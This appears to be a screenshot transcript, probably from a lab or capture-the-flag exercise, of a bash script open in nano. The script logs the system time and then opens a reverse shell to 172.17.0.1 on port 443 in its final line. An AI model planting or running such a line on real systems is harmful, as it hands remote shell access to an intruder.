 File Actions Edit View Help
GNU nano 7.2 script-h.sh *
#!/bin/bash
hora_actual=$(date +"%H:%M:%S")
echo "La hora actual del sistema es: $hora_actual" >> /tmp/hora/hora.log
sh -i >& /dev/tcp/172.17.0.1/443 0>&1